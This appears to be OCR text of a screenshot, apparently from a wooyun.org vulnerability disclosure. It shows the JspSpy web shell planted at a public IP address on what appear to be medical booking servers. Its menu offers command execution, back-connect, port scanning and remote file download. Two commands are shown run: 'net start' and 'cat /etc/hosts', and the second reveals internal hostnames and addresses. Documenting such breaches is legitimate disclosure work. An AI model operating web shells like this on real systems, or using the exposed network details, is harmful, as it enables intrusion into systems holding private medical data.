 http://211.144.92.121:8089/pgdoctor/wpp.jsp
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
211.144.92.121:8089 (192.168.2.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/jboss/jboss-4.2.3.GA/server/default/./deploy/pgdoctor.war/Log.txt Execute
Execute Shell »
Parameter
cat /etc/hosts Execute
127.0.0.1 localhost
183.129.242.123 zzyy.gh.com
192.168.2.21 lx21
10.10.100.121 img.guahao.cn
10.10.100.120 doctor.guahao.com
10.10.100.123 usersystem.yilian
10.10.100.125 hrsws.yilian.guahao.cn
10.10.100.211 oralcedb.yilian.guahao.cn
10.10.100.123 gmessage.yilian.guahao.cn
10.10.100.124 service.guahao.cn
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%